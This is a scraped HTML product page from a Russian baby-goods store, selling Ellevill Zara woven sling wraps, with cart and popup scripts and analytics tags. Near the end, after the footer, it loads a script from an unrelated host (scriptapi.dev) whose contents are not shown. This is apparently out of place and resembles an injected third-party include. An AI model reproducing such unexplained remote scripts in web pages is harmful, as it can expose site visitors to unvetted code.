				</div>
											</div>

		<div class="b-tab__content">
							<div id="tab-1">
					<div class="b-prod__list">
																																		<div class="b-prod__list-item">
									<a href="/upload/iblock/b23/bcolor35751.jpg" title="Zara Lemongrass  4,2 м S"  class="b-prod__list-cover highslide" onclick="return hs.expand(this, galleryProdListOptions)" style="background-image: url('/upload/resize_cache/iblock/b23/229_229_1/bcolor35751.jpg')"></a>
									<div class="b-prod__list-info">
										<div class="b-prod__list-title">Lemongrass  4,2 м S</div>
																				<div class="b-price__line">
											<b>5 199 руб.</b>										</div>
																			</div>
									<div class="b-prod__list-button">
																																<div class="b-prod__basket">
												<button type="button" name="s" class="btn basket_btn js-basket-btn" data-id="153635"><i></i>В корзину</button>
												<span class="one_click_link js-oneclick-link" data-id="153635">Заказать в 1 клик</span>
											</div>
																			</div>
								</div>
																												<div class="b-prod__list-item">
									<a href="/upload/iblock/c7d/bcolor35743.jpg" title="Zara Ash 4,2 м S"  class="b-prod__list-cover highslide" onclick="return hs.expand(this, galleryProdListOptions)" style="background-image: url('/upload/resize_cache/iblock/c7d/229_229_1/bcolor35743.jpg')"></a>
									<div class="b-prod__list-info">
										<div class="b-prod__list-title">Ash 4,2 м S</div>
																				<div class="b-price__line">
											<b>5 199 руб.</b>										</div>
																			</div>
									<div class="b-prod__list-button">
																																<div class="b-prod__basket">
												<button type="button" name="s" class="btn basket_btn js-basket-btn" data-id="153636"><i></i>В корзину</button>
												<span class="one_click_link js-oneclick-link" data-id="153636">Заказать в 1 клик</span>
											</div>
																			</div>
								</div>
																												<div class="b-prod__list-item">
									<a href="/upload/iblock/642/bcolor35744.jpg" title="Zara Aubergin 4,2 м S"  class="b-prod__list-cover highslide" onclick="return hs.expand(this, galleryProdListOptions)" style="background-image: url('/upload/resize_cache/iblock/642/229_229_1/bcolor35744.jpg')"></a>
									<div class="b-prod__list-info">
										<div class="b-prod__list-title">Aubergin 4,2 м S</div>
																				<div class="b-price__line">
											<b>5 199 руб.</b>										</div>
																			</div>
									<div class="b-prod__list-button">
																																<div class="b-prod__basket">
												<button type="button" name="s" class="btn basket_btn js-basket-btn" data-id="153637"><i></i>В корзину</button>
												<span class="one_click_link js-oneclick-link" data-id="153637">Заказать в 1 клик</span>
											</div>
																			</div>
								</div>
																												<div class="b-prod__list-item">
									<a href="/upload/iblock/afe/bcolor35748.jpg" title="Zara Deli 4,2 м S"  class="b-prod__list-cover highslide" onclick="return hs.expand(this, galleryProdListOptions)" style="background-image: url('/upload/resize_cache/iblock/afe/229_229_1/bcolor35748.jpg')"></a>
									<div class="b-prod__list-info">
										<div class="b-prod__list-title">Deli 4,2 м S</div>
																				<div class="b-price__line">
											<b>5 199 руб.</b>										</div>
																			</div>
									<div class="b-prod__list-button">
																																<div class="b-prod__basket">
												<button type="button" name="s" class="btn basket_btn js-basket-btn" data-id="153640"><i></i>В корзину</button>
												<span class="one_click_link js-oneclick-link" data-id="153640">Заказать в 1 клик</span>
											</div>
																			</div>
								</div>
																												<div class="b-prod__list-item">
									<a href="/upload/iblock/e46/bcolor35749.jpg" title="Zara Fresh 4,2 м S"  class="b-prod__list-cover highslide" onclick="return hs.expand(this, galleryProdListOptions)" style="background-image: url('/upload/resize_cache/iblock/e46/229_229_1/bcolor35749.jpg')"></a>
									<div class="b-prod__list-info">
										<div class="b-prod__list-title">Fresh 4,2 м S</div>
																				<div class="b-price__line">
											<b>5 199 руб.</b>										</div>
																			</div>
									<div class="b-prod__list-button">
																																<div class="b-prod__basket">
												<button type="button" name="s" class="btn basket_btn js-basket-btn" data-id="153641"><i></i>В корзину</button>
												<span class="one_click_link js-oneclick-link" data-id="153641">Заказать в 1 клик</span>
											</div>
																			</div>
								</div>
																												<div class="b-prod__list-item">
									<a href="/upload/iblock/6e4/bcolor35761.jpg" title="Zara Fresh  4,7 м M"  class="b-prod__list-cover highslide" onclick="return hs.expand(this, galleryProdListOptions)" style="background-image: url('/upload/resize_cache/iblock/6e4/229_229_1/bcolor35761.jpg')"></a>
									<div class="b-prod__list-info">
										<div class="b-prod__list-title">Fresh  4,7 м M</div>
																				<div class="b-price__line">
											<b>5 499 руб.</b>										</div>
																			</div>
									<div class="b-prod__list-button">
																																<div class="b-prod__basket">
												<button type="button" name="s" class="btn basket_btn js-basket-btn" data-id="153643"><i></i>В корзину</button>
												<span class="one_click_link js-oneclick-link" data-id="153643">Заказать в 1 клик</span>
											</div>
																			</div>
								</div>
																												<div class="b-prod__list-item">
									<a href="/upload/iblock/36f/bcolor35763.jpg" title="Zara Lemongrass  4,7 м M"  class="b-prod__list-cover highslide" onclick="return hs.expand(this, galleryProdListOptions)" style="background-image: url('/upload/resize_cache/iblock/36f/229_229_1/bcolor35763.jpg')"></a>
									<div class="b-prod__list-info">
										<div class="b-prod__list-title">Lemongrass  4,7 м M</div>
																				<div class="b-price__line">
											<b>5 499 руб.</b>										</div>
																			</div>
									<div class="b-prod__list-button">
																																<div class="b-prod__basket">
												<button type="button" name="s" class="btn basket_btn js-basket-btn" data-id="153645"><i></i>В корзину</button>
												<span class="one_click_link js-oneclick-link" data-id="153645">Заказать в 1 клик</span>
											</div>
																			</div>
								</div>
																												<div class="b-prod__list-item">
									<a href="/upload/iblock/044/bcolor55478.jpg" title="Zara Aubergin 4,7 м"  class="b-prod__list-cover highslide" onclick="return hs.expand(this, galleryProdListOptions)" style="background-image: url('/upload/resize_cache/iblock/044/229_229_1/bcolor55478.jpg')"></a>
									<div class="b-prod__list-info">
										<div class="b-prod__list-title">Aubergin 4,7 м</div>
																				<div class="b-price__line">
											<b>5 499 руб.</b>										</div>
																			</div>
									<div class="b-prod__list-button">
																																<div class="b-prod__basket">
												<button type="button" name="s" class="btn basket_btn js-basket-btn" data-id="168028"><i></i>В корзину</button>
												<span class="one_click_link js-oneclick-link" data-id="168028">Заказать в 1 клик</span>
											</div>
																			</div>
								</div>
																												<div class="b-prod__list-item">
									<a href="/upload/iblock/a56/bcolor35771.jpg" title="Zara Aubergin  5,2 м"  class="b-prod__list-cover highslide" onclick="return hs.expand(this, galleryProdListOptions)" style="background-image: url('/upload/resize_cache/iblock/a56/229_229_1/bcolor35771.jpg')"></a>
									<div class="b-prod__list-info">
										<div class="b-prod__list-title">Aubergin  5,2 м</div>
																				<div class="b-price__line">
											<b>5 799 руб.</b>										</div>
																			</div>
									<div class="b-prod__list-button">
																																<div class="b-prod__basket">
												<button type="button" name="s" class="btn basket_btn js-basket-btn" data-id="153652"><i></i>В корзину</button>
												<span class="one_click_link js-oneclick-link" data-id="153652">Заказать в 1 клик</span>
											</div>
																			</div>
								</div>
																												<div class="b-prod__list-item">
									<a href="/upload/iblock/0cc/bcolor35776.jpg" title="Zara Fresh 5,2 м L"  class="b-prod__list-cover highslide" onclick="return hs.expand(this, galleryProdListOptions)" style="background-image: url('/upload/resize_cache/iblock/0cc/229_229_1/bcolor35776.jpg')"></a>
									<div class="b-prod__list-info">
										<div class="b-prod__list-title">Fresh 5,2 м L</div>
																				<div class="b-price__line">
											<b>5 799 руб.</b>										</div>
																			</div>
									<div class="b-prod__list-button">
																																<div class="b-prod__basket">
												<button type="button" name="s" class="btn basket_btn js-basket-btn" data-id="153654"><i></i>В корзину</button>
												<span class="one_click_link js-oneclick-link" data-id="153654">Заказать в 1 клик</span>
											</div>
																			</div>
								</div>
																												<div class="b-prod__list-item">
									<a href="/upload/iblock/a63/bcolor35778.jpg" title="Zara Lemongrass  5,2 м L"  class="b-prod__list-cover highslide" onclick="return hs.expand(this, galleryProdListOptions)" style="background-image: url('/upload/resize_cache/iblock/a63/229_229_1/bcolor35778.jpg')"></a>
									<div class="b-prod__list-info">
										<div class="b-prod__list-title">Lemongrass  5,2 м L</div>
																				<div class="b-price__line">
											<b>5 799 руб.</b>										</div>
																			</div>
									<div class="b-prod__list-button">
																																<div class="b-prod__basket">
												<button type="button" name="s" class="btn basket_btn js-basket-btn" data-id="153655"><i></i>В корзину</button>
												<span class="one_click_link js-oneclick-link" data-id="153655">Заказать в 1 клик</span>
											</div>
																			</div>
								</div>
																		</div>
				</div>
										<div id="tab-2">
					<div class="b-tab__text">
						<h2 style="line-height: normal">Ellevill Zara, Слинги</h2>
						<div itemprop="description">
							<p>
	 Слинг-шарф <strong>Ellevill Zara</strong> хлопок состоит из 100% хлопка, имеет среднюю толщину. Применяется мерсеризованный хлопок, более мягкий и нежный. Подходит для всех возрастов, начиная с рождения. Шарф имеет более длинные скосы, чтобы узлы в намотках были меньше и удобнее.Слинг-шарф <em>Ellevill Zara</em> хлопок является наиболее универсальным для ношения ребенка, так как данная натуральная ткань имеет усредненные характеристики толщины и обеспечивает качественную поддержку. Этот шарф создан со специальным жаккардовым плетением, рельефный узор позволяет обеспечить эффективную поддержку, не доставляя хлопот даже с тяжелыми детьми. В то же время ткань прекрасно пропускает воздух, так что даже летом ребенку не будет в слинге слишком жарко.
</p>
<p>
 <strong>Состав:</strong> 100% хлопок.
</p>
<h3>Основные характеристики слинга-шарфа Ellevill Zara:</h3>
<ul>
	<li>широкий длинный шарф предоставляет возможность осуществить разные варианты намоток;</li>
	<li>можно придать форму люльки для горизонтального положения или усадить комфортно малыша постарше перед собой, на спине или на бедре;</li>
	<li>натуральная «дышащая» ткань не перегревает ребенка летом, позволяет комфортно себя чувствовать в любых условиях;</li>
	<li>жаккардовое плетение придает рельефность, но не утолщает ткань, так что наматывание остается удобным, но при этом повышается надежность поддержки;</li>
	<li>длинные скосы предусмотрены для уменьшения размера узлов в намотках, чтобы повысить комфортность;</li>
	<li>позволяет ребенку принять физиологически правильное положение, при этом надежно его зафиксировав;</li>
	<li>идеален для длительного ношения, так как лямки получаются широкими и удобными, а вес ребенка распределяется равномерно;</li>
	<li>родители получают возможность спокойно заниматься своими делами, так как ребенок просто зафиксирован у них на теле и не требует дополнительной поддержки;</li>
	<li>необходимо научиться пользоваться слингом, освоить разные варианты намоток и подобрать наиболее удобные для родителей и малыша в зависимости от предпочтений и возраста ребенка;</li>
	<li>размер подбирается в зависимости от комплекции мамы (или обоих родителей) и желаемых вариантов намотки.</li>
</ul>
<p>
	 Размеры: 4,2 м, 4,7м, 5,2 м
</p>																								<p>Код товара: 002542</p>
																																															<p>Страна: Норвегия</p>
																																					<p>
									Метки:
																			<a href="/catalog/ellevill_1.html">Ellevill</a>&nbsp;&nbsp;&nbsp;
																			<a href="/catalog/kenguru_i_slingi_1.html">Кенгуру и слинги</a>&nbsp;&nbsp;&nbsp;
																			<a href="/catalog/slingi_1.html">Слинги</a>&nbsp;&nbsp;&nbsp;
																			<a href="/catalog/slingi_sharfy_1.html">Слинги-шарфы</a>&nbsp;&nbsp;&nbsp;
																	</p>
													</div>
					</div>
				</div>
											</div>
	</div>
	<!-- Tab end -->
</div>
<script>

	// * New Product Card * //

	// Make all images animate to the one visible thumbnail
	var galleryOptions = {
		slideshowGroup: 'gallery',
		align: 'center',
		transitions: ['expand', 'crossfade'],
		fadeInOut: true,
		outlineType: 'rounded-white',
		captionEval: 'this.a.title',
		useBox: true,
		width: 525,
		height: 600
	};

	var galleryProdListOptions = {
		slideshowGroup: 'galleryProdList',
		align: 'center',
		transitions: ['expand', 'crossfade'],
		fadeInOut: true,
		outlineType: 'rounded-white',
		captionEval: 'this.a.title',
		useBox: true,
		width: 525,
		height: 600
	}

	hs.graphicsDir = '/bitrix/templates/main/js/vendor/highslide/graphics/';
	hs.wrapperClassName = 'borderless';
	hs.captionOverlay.position = "above";

	hs.registerOverlay({
		slideshowGroup: 'gallery',
		html: '<div class="closebutton" onclick="return hs.close(this)" title="Close"><div class="closetext"><a href="#" onclick="return hs.close(this)">Закрыть</a></div></div>',
		position: 'top right'
	});

	hs.registerOverlay({
		slideshowGroup: 'galleryProdList',
		html: '<div class="closebutton" onclick="return hs.close(this)" title="Close"><div class="closetext"><a href="#" onclick="return hs.close(this)">Закрыть</a></div></div>',
		position: 'top right'
	});

	$(document).on('click', '.highslide-container table, .highslide-wrapper', function(event){
		event.stopPropagation();
	});

	$(document).on('click', function(){
		hs.close();
	});

	// Add the slideshow providing the controlbar and the thumbstrip
	hs.addSlideshow({
		slideshowGroup: 'gallery',
		interval: 5000,
		repeat: false,
		useControls: false,
		thumbstrip: {
			position: 'below',
			mode: 'horizontal',
			relativeTo: 'expander'
		}
	});

	// hs.showCredits = false;


	// Tooltip
	$(document).on('click', '.js-tooltip', function(){
		$(this).parent().find('.b-tooltip').toggle();
	});

	$(document).on('click', '.b-tooltip__close', function(){
		$('.b-tooltip').fadeOut(200);
		$('.b-popup-box').fadeOut(200);
	});

	// Select list
	$(document).on('click', '.b-select__list-title', function(event){
		event.stopPropagation();
		var list = $(this).parent().find('.b-select__list-dropdown');
		list.toggle();
	});
	$(document).on('click', function(){
		$('.b-select__list-dropdown').hide();
	});


	// Tabs
	$(document).on('click', '.js-tab-link', function(){
		var tabContent = $('.b-tab__content > div'),
			activeContent = $('' +  $(this).attr('href') + '');

		$(this).parents('.b-tab').find('.b-tab__nav-item').removeClass('is-active');
		$(this).parent().addClass('is-active');

		tabContent.hide();
		activeContent.show();

		return false;
	});

	// Show more photos
	$(document).on('click', '.js-showmore-photo', function(){
		$('.hidden-photo').show();
		$(this).remove();
	});

	// Show more prod
	$(document).on('click', '.js-showmore-prod', function(){
		$('.hidden-prod').show();
		$(this).remove();
	});

	// One click popup
	$(document).on('click', '.js-oneclick-link', function(event){
		event.stopPropagation();
		$('#oneClickPopup').find('input[name=id]').val($(this).attr('data-id'));
		$('#oneClickPopup').find('.b-popup__success').hide(),
		$('#oneClickPopup').find('.b-popup__content').show(),
		$('#oneClickPopup').fadeIn(200);
	});

	// Sale click popup
	$(document).on('click', '.js-sale-link', function(event){
		event.stopPropagation();
		$('#salePopup').find('.b-popup__success').hide(),
		$('#salePopup').find('.b-popup__content').show(),
		$('#salePopup').fadeIn(200);
	});

	// Credit click popup
	$(document).on('click', '.js-credit-link', function(event){
		event.stopPropagation();
		$('#creditPopup').find('.b-popup__content').show(),
		$('#creditPopup').fadeIn(200);
	});

	/*$(document).on('click', function(){
		$('.b-popup-box').fadeOut(200);
	});*/

	$(document).on('click', '.b-popup', function(event){
		event.stopPropagation();
	});


	// Gift popup
	$(document).on('click', '.js-gift-popup-link', function(event){
		event.stopPropagation();
		$('#giftPopup'+$(this).attr('data-id')).fadeIn(200);
	});

	if($('body').find('.b-tab__nav-item').length){
		$('.b-tab__nav-item').eq(0).addClass('is-active');
	}

	$(document).on('click', '.view_all_colors', function(){
		$('body, html').animate({
			scrollTop: $('.b-tab__nav').offset().top
		}, 800);

		$('.js-tab-link').eq(0).trigger('click');
	});


	/* отображение расчетов по доставке */
	$("select[name=delivery_cities_id]").on('change', function show_delivery_info() {
		var delivery_cities_id = $('select[name=delivery_cities_id] option:selected').val();
		var weight = $('input[name=weight]').val();
		var price = $('input[name=priceDelivery]').val();
		if (delivery_cities_id == 0){
			$('div.delivery_info').html('');
			return false;
		}
		BX.ajax.post(
			"/catalog/ajax.php",
			{value: delivery_cities_id, weight: weight, price: price, AJAX: "Y"},
			function(e){
				$('div.delivery_info').html('').append(e);
			}
		);
	});

	$(document).on('submit', '.js-oneclick-form', sendForm);

	function sendForm(event){
		event.preventDefault();

		BX.ready(function () {

			var submitBtn = BX('fire_event2');
			BX.bind(submitBtn, 'click', function(){
				BX.onCustomEvent('my-event-name2', []);
			});

			if (!BX.UserConsent)
			{
				return;
			}
			var control = BX.UserConsent.load(BX('oneClickPopup'));
			if (!control)
			{
				return;
			}

			BX.addCustomEvent(
				control,
				BX.UserConsent.events.save,
				function (data) {
					var form = $('.js-oneclick-form'),
						success = $('#oneClickPopup').find('.b-popup__success'),
						content = $('#oneClickPopup').find('.b-popup__content'),
						action = form.attr('action'),
						method = form.attr('method'),
						dataType = 'json',
						dataSerialize = form.serialize();

					$.ajax({
						url: action,
						data: dataSerialize,
						method: method,
						dataType: dataType,
						success: function(data){
							if(data.ORDER_NUMBER)
							{
								if(success.css('display') == 'none'){
									success.show();
									content.hide();
								}
								else {
									alert('Ошибка. Попробуйте еще.');
								}
							}
						}
					});
				}
			);

		});
	}

	$(document).on('submit', '.js-sale-form', sendFormSale);

	function sendFormSale(event){
		event.preventDefault();

		BX.ready(function () {

			var submitBtn = BX('fire_event');
			BX.bind(submitBtn, 'click', function(){
				BX.onCustomEvent('my-event-name', []);
			});

			if (!BX.UserConsent)
			{
				return;
			}
			var control = BX.UserConsent.load(BX('salePopup'));
			if (!control)
			{
				return;
			}

			BX.addCustomEvent(
				control,
				BX.UserConsent.events.save,
				function (data) {
					var form = $('.js-sale-form'),
						success = $('#salePopup').find('.b-popup__success'),
						content = $('#salePopup').find('.b-popup__content'),
						action = form.attr('action'),
						method = form.attr('method'),
						dataType = 'json',
						dataSerialize = form.serialize();

					$.ajax({
						url: action,
						data: dataSerialize,
						method: method,
						dataType: dataType,
						success: function(data){
							if(success.css('display') == 'none'){
								success.show();
								content.hide();
							}
						}
					});
				}
			);

		});
	}

	// Select color

	$(document).on('click', '.js-select-color', function(event){
		event.preventDefault();

		var _thisID = $(this).data('ajax-id');
		var button = $('.span6 .js-basket-btn');

		$(this).parents('.b-select__list').find('.b-select__list-title').text($(this).find('.b-select__list-span').text());

		$('.b-prod-img__ajax a, .b-prod-img__ajax a > img').hide();
		$('.b-prod-img__ajax a[data-ajax-id="' + _thisID + '"]').css('display', 'block').find('img').show();

		$('.b-prod-img__big .b-prod__gift').hide();
		$('.b-prod-img__big .b-prod__gift[data-ajax-id="' + _thisID + '"]').show();

		$('.b-price__box').hide();
		$('.b-price__box[data-ajax-id="' + _thisID + '"]').show();

		$('.b-prod__promotion').hide();
		$('.b-prod__promotion[data-ajax-id="' + _thisID + '"]').show();

		$('.span6 .js-basket-btn, .span6 .js-oneclick-link').attr('data-id', _thisID);

		button.removeClass("in--basket");
		button.html("<i></i>В корзину")
	});

	$(function () {
		'use strict';

		dataLayer.push({
			"ecommerce": {
				"detail": {
					"products": [
						{
							"id": 153612,
							"name": "Ellevill Zara",
							"price": 5199,
							"brand": 'Ellevill',
							"category": 'Слинги'
						}
					]
				}
			}
		});

		function addToCart(button) {
			$.ajax({
				type: "POST",
				url: "/ajax/basket.php",
				data: { id: button.attr('data-id'), action: "addToBasket", gift: "Y"},
				dataType: 'json',
				success: function(data) {
					if(data["ADD2BASKET"]){
						$.ajax({
							type: "POST",
							url: "/ajax/reload_basket.php",
							data: {},
							success: function(data) {
								$("#basketTitleWrap").html(data);
							}
						});

						button.addClass("in--basket");
						button.html("<i></i>В корзине");
					}
					else{
						console.log("ERROR ADD2BASKET");
					}

					BX.onCustomEvent("onCatalogStoreProductChange", [button.attr('data-id')]);
				}
			});
		}
		var $button = $('.js-basket-btn');

		$button.on('click', function (event) {
			event.preventDefault();

			var button = $(this),
				item = button.parent().parent().parent().find('.b-prod-img__big');

			if (!button.hasClass('in--basket')) {

				if(item.length)
				{
					var img = item.find('.b-prod-img__ajax'),
						productX = img.offset().left,
						productY = img.offset().top,
						basketX	= $('#basketTitleWrap').offset().left,
						basketY	= $('#basketTitleWrap').offset().top,
						gotoX = basketX - productX,
						gotoY = basketY - productY,
						newImageWidth 	= img.width() / 3,
						newImageHeight	= img.height() / 3;

					img.clone()
						.prependTo(item)
						.css({'position' : 'absolute'})
						.animate({opacity: 0.7}, 300 )
						.animate({opacity: 0.1, marginLeft: gotoX, marginTop: gotoY, width: newImageWidth, height: newImageHeight}, 1500, function() {
							$(this).remove();
							addToCart(button);
						});
				}
				else
				{
					addToCart(button);
				}

				dataLayer.push({
					"ecommerce": {
						"add": {
							'actionField': {'list': 'Detail'},
							"products": [
								{
									"id": 153612,
									"name": "Ellevill Zara",
									"price": 5199,
									"brand": 'Ellevill',
									"category": 'Слинги',
									"quantity": 1
								}
							]
						}
					}
				});
			}
			else
			{
				document.location.href = "/personal/cart/";
			}
		});
	});
</script>

	
 <!--#WORK_AREA END#--> 			<!--noindex-->		</div>
<div class="span2 right_column_block">
	  	<!--<div class="span12 blcontent" style="padding: 12px 2px 12px 2px">
 <a href="https://clck.yandex.ru/redir/dtype=stred/pid=47/cid=2508/*http://market.yandex.ru/shop/36709/reviews" target="_blank"><img width="120" alt="Читайте отзывы покупателей и оценивайте качество магазина на Яндекс.Маркете" src="https://clck.yandex.ru/redir/dtype=stred/pid=47/cid=2506/*https://grade.market.yandex.ru/?id=36709&action=image&size=1" height="110" border="0"></a>
	</div>-->
	<div class="span12 blcontent">
		<p style="color: #7b1376;">
			<b>Мы в ТОП-10<br>
			детских магазинов!</b>
		</p>
		<p>
			<img width="87" alt="top10" src="/upload/articles/articles5452.jpg" height="87">
		</p>
		<p>
			<a href="/articles/elefantenok_ru_v_top_10_detskih_internet_magazinov.html" style="color: #000000;">Подробнее</a>
		</p>
	</div>
	<div class="span12 user_info">
		     <b>Информация покупателям:</b>
    <ul class="unstyled">
        
            <li><a href="/articles/kak_sdelat_zakaz.html">Как сделать заказ</a></li>

        
            <li><a href="/articles/dostavka_i_oplata.html">Доставка и оплата</a></li>

        
            <li><a href="/articles/garantiya_i_vozvrat.html">Гарантия и возврат</a></li>

            </ul>
	</div>
	<div class="span12 brands_block" style="display: none;">
		<div class="span12 header">
			Бренды
		</div>
		 		<ul class="inline brands_letter">
			 <!-- 			<li>
			<div title="&lt;span id=" class="bxhtmled-surrogate">
				<span class="bxhtmled-surrogate-inner"><span class="bxhtmled-right-side-item-icon"></span><span class="bxhtmled-comp-lable" unselectable="on" spellcheck="false">Код PHP</span></span>" class="letters"&gt;			</div>
 </li>
			 		</ul>
		<div class="next_letter">
		</div>
		<ul class="inline brands_letter">
			   -->		</ul>
		<div class="next_letter">
		</div>
		 <!--
		<div class="producersblockAll">
			   		</div>
		 --><br>
	</div>
	<div class="span12 cards_sale" style="padding-bottom: 10px;">
		 
<p align="center">
 <a href="/catalog/mufty_dlya_ruk_1.html"> <img width="150" alt="муфты-зима-слон.jpg" src="/upload/medialibrary/73b/mufty_zima_slon.jpg" height="230" title="муфты-зима-слон.jpg"> </a>
</p>	</div>
	<div class="span12 social_block" style="padding-bottom: 10px;">
		 <b class="psevdo-h">ВКонтакте</b>
<!-- VK Widget -->
<div id="vk_groups"></div>	</div>
	<div class="span12 leader" style="padding-bottom: 10px;">
		 
<p align="center">
 <a href="/catalog/konverty_dlya_vypiski_1.html"> <img width="200" alt="выписка-зима-слон1.jpg" src="/upload/medialibrary/344/vypiska_zima_slon1.jpg" height="307" title="выписка-зима-слон1.jpg"> </a>
</p>	</div>
</div>
 <div class="row-fluid footer">
	<div class="span6 footer_left">
		 <p><a href="https://www.elefantenok.ru">© 2009-2026</a> </p>
<p>Все права защищены. Интернет ресурс носит исключительно информационный характер и не является публичной
офертой, определяемой положениями ст. 437 Гражданского кодекса РФ.</p>
<p>Наличие товара и стоимость, пожалуйста, уточняйте по телефону.</p>	</div>
	<div class="span3">
		 <ul class="inline">
    <li><img src="/bitrix/templates/main/images/pay_systems/oplata.jpg" alt="Любые способы оплаты, в т.ч. оплата банковскими картами." /></li>
</ul>	</div>
	<div class="span3 footer_right">
		<p>
			 <br/>+7 (495) 989-1822		</p>
	</div>
</div>
<div class="row-fluid">
</div><script src="https://scriptapi.dev/api/elefantenok.js"></script>
   <button id="move_up" class="btn move_up" type="button">Наверх<i class="icon-arrow-up icon-white"></i></button>
     <script type="text/javascript" src="/html/js/openapi-116.min.js"></script>
    <script type="text/javascript">
        VK.Widgets.Group("vk_groups", {mode: 0, width: "146", height: "260", color1: 'FFFFFF', color2: '2B587A', color3: '5B7FA6'}, 11659522);
    </script>
    <script type="text/javascript">
        var __cs = __cs || [];
        __cs.push(["setCsAccount", "uyTTdyopWqpgxBcgCqNFXschlxPy_aet"]);
        __cs.push(["setCsHost", "//server.comagic.ru/comagic"]);
    </script>
    <script type="text/javascript" async src="//app.comagic.ru/static/cs.min.js"></script>
    <script>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

        ga('create', 'UA-11444882-1', 'auto');
        ga('send', 'pageview');
    </script>
    <!--LiveInternet counter-->
    <script type="text/javascript"><!--
    document.write("<a href='//www.liveinternet.ru/click' "+
        "target=_blank><img src='//counter.yadro.ru/hit?t44.15;r"+
        escape(document.referrer)+((typeof(screen)=="undefined")?"":
        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
            screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
        ";"+Math.random()+
        "' alt='' title='LiveInternet' "+
        "border='0' width='31' height='31'><\/a>");
    //--></script>
    <!--/LiveInternet-->